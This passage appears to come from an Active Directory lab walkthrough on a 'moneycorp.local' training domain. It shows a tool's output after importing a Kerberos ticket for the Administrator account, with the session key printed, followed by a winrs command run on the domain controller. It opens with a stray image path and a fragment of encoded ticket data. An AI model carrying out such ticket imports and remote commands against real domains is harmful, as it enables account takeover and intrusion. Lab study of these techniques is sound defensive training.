 pREYDzIwMjQwNjI0MTQ1NzM4WqYRGA8yMDI0MDYyNTAwNTczOFqnERgPMjAyNDA3MDExNDU3MzhaqBEb
D01PTkVZQ09SUC5MT0NBTKkkMCKgAwIBAqEbMBkbBmtyYnRndBsPbW9uZXljb3JwLmxvY2Fs
[+] Ticket successfully imported!
ServiceName : krbtgt/moneycorp.local
ServiceRealm : MONEYCORP.LOCAL
UserName : Administrator
UserRealm : MONEYCORP.LOCAL
StartTime : 6/24/2024 7:57:38 AM
EndTime : 6/24/2024 5:57:38 PM
RenewTill : 7/1/2024 7:57:38 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : lh43CuR1kH2Jqm3iHq4dQw==
ASREP (key) : 7E96E312E075965FEE5E2D2030470C72
C:\AD\Tools>winrs -r:mcorp-dc cmd /c  set username
USERNAME=Administrator
C:\AD\Tools>